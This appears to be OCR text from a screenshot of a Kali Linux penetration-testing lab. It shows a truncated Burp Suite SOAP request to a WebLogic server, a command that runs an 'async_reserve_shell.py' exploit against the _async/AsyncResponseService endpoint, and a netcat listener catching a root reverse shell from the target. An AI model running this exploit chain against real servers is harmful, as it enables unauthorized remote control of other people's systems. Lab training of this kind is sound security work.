 所有应用程序
Burp Suite …
Problem loa…
payload.txt
weblogic -…
[Terminal…
[Terminal…
Terminal ...
Terminal ...
18:36
root
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
://10.1.1.100:7001
?
Raw
xmlns:w
xmlns:a
<soaper
<wsa:Ac
<wsa:Re
<work:W
<void c
<array
<void i
<string
</void>
<void i
<string
</void>
<void i
<string
</void>
</array
<void m
</work:
</soape
<soaper
<asy:or
</soape
? < + >
Type a s
Done
Waiti
0 matches
bytes | 1,092 millis
文件(F) 编辑(E)
警告，您正在使用超级
设备
文件系统
位置
root
Desktop
回收站
网络
浏览网络
Terminal 终端 - root@kali: ~/Desktop/weblogic
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:~/Desktop/weblogic# python async_reserve_shell.py http://10.1.1.100:70
01/_async/AsyncResponseService 10.1.1.200 9999
>>>> u
status
root@k
Terminal 终端 - root@kali: /
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:/# nc -lvvp 9999
listening on [any] 9999 ...
connect to [10.1.1.200] from host-10-1-1-100.openstacklocal [10.1.1.100] 53315
bash: no job control in this shell
[root@localhost wl_server]# ^C sent 0, rcvd 63
root@kali:/# nc -lvvp 9999
listening on [any] 9999 ...
connect to [10.1.1.200] from host-10-1-1-100.openstacklocal [10.1.1.100] 53316
bash: no job control in this shell
[root@localhost wl_server]#
刷新
延时
ns:w
销毁
2
切换
剪贴板
全屏
指导书
笔记
01:45:06